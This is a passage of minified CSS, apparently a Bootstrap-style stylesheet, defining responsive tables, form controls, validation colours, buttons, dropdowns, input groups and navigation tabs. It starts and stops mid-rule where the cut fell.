(max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{width:100%;padding:10px 10px 10px 0;font-size:19px;line-height:inherit;color:#333;border:0}label{display:inline-block;max-width:100%;margin-bottom:5px;margin-top:7px;font-size:13px}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none}input[type=checkbox],input[type=radio]{margin:1px 0 0;margin-top:1px\9;line-height:normal}.form-control,output{font-size:14px;line-height:1.42857143;color:#555;display:block}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}output{padding-top:7px}.form-control{width:100%;height:34px;padding:2px 12px;background-color:#fff;border:1px solid #ededed;border-radius:3px;-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-group-sm .form-control,.input-sm{font-size:12px;border-radius:3px;padding:5px 10px}.form-control:focus{border-color:#ccc;outline:0}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .form-control-feedback,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date],input[type=datetime-local],input[type=month],input[type=time]{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],.input-group-sm input[type=time],input[type=date].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm,input[type=time].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],.input-group-lg input[type=time],input[type=date].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg,input[type=time].input-lg{line-height:46px}}.form-group{margin-bottom: 20px;}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.checkbox-inline.disabled,.checkbox.disabled label,.radio-inline.disabled,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio label,fieldset[disabled] .radio-inline,fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;line-height:1.5}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;line-height:1.5}.form-group-lg .form-control,.input-lg{border-radius:6px;padding:10px 16px;font-size:18px}select.form-group-sm .form-control{height:30px;line-height:30px}select[multiple].form-group-sm .form-control,textarea.form-group-sm .form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:5px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;line-height:1.3333333}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;line-height:1.3333333}select.form-group-lg .form-control{height:46px;line-height:46px}select[multiple].form-group-lg .form-control,textarea.form-group-lg .form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:10px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.collapsing,.dropdown,.dropup{position:relative}.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.btn,.dropdown-header,.dropdown-menu>li>a{line-height:1.42857143;white-space:nowrap}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .form-control-feedback,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .form-control-feedback,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;color:#737373;font-size:11px}@media (min-width:768px){.form-inline .form-control-static,.form-inline .form-group{display:inline-block}.form-inline .control-label,.form-inline .form-group{margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.btn-block,input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:8px;margin-bottom:0;text-align:right}.form-horizontal .form-group-lg .control-label{padding-top:14.33px}.form-horizontal .form-group-sm .control-label{padding-top:6px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;text-align:center;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;border-radius:3px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 1px 3px rgba(0,0,0,.125);box-shadow:inset 0 1px 3px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}.btn-default{color:#555;background-color:#fff;border-color: #f1f1f1;}.btn-default.active,.btn-default.focus,.btn-default:active,.btn-default:focus,.btn-default:hover,.open>.dropdown-toggle.btn-default{color:#333;outline:0}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-twitter{color:#fff;background-color:#2AA9E0;border-color:#2AA9E0}.btn-twitter:hover{background:#2594c4}.dropdown-menu,.modal-content{-webkit-background-clip:padding-box}.btn-danger.active,.btn-danger:active,.btn-info.active,.btn-info:active,.btn-primary.active,.btn-primary:active,.btn-success.active,.btn-success:active,.btn-warning.active,.btn-warning:active,.navbar-toggle,.open>.dropdown-toggle.btn-danger,.open>.dropdown-toggle.btn-info,.open>.dropdown-toggle.btn-primary,.open>.dropdown-toggle.btn-success,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-in{color:#fff;background-color:#0177B5;border-color:#0177B5}.btn-primary.active,.btn-primary.focus,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-main{transition:all .1s}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.active,.btn-success.focus,.btn-success:active,.btn-success:focus,.btn-success:hover,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.active,.btn-info.focus,.btn-info:active,.btn-info:focus,.btn-info:hover,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.active,.btn-warning.focus,.btn-warning:active,.btn-warning:focus,.btn-warning:hover,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.active,.btn-danger.focus,.btn-danger:active,.btn-danger:focus,.btn-danger:hover,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block}.btn-block+.btn-block{margin-top:5px}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;border-top:4px dashed;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;min-width:180px;padding:5px 0;font-size:13px;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;/* border:1px solid #ccc; *//* border:1px solid rgba(0,0,0,.15); */border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);}.dropdown-menu-right,.dropdown-menu.pull-right{right:0;left:auto}.btn-group-vertical>.btn:not(:first-child):not(:last-child),.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn,.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.dropdown-menu .divider{height:1px;overflow:hidden;background-color:#ededed}.dropdown-menu>li>a{display:block;padding:5px 10px;clear:both;font-weight:400;font-size: 12px;color:#555;text-shadow:none;}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color: #f9f9f9;}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid: DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;color:#777}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:0;}.nav-justified>.dropdown .dropdown-menu,.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover,.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px solid}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu.notifications-dropdown{left:auto;overflow-x:hidden}.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn .caret,.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn-lg .caret{border-width:5px 5px 0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group,.input-group-btn,.input-group-btn>.btn,.nav>li,.nav>li>a,.navbar{position:relative}.input-group{display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{font-size:0;white-space:nowrap}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none;/* height: 45px; *//* margin-right: 50px; */}.nav>li{display:inline-block}.nav>li>a{display:block;padding: 3px 12px;height: 45px;}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{font-size:14px;border-bottom:1px solid #ededed}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border-radius:4px 4px 0 0}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center;margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0;border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-justified>li,.nav-stacked>li{float:none}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{border:1px solid transparent}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar{border-radius:0}.navbar-header{float:left}.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top 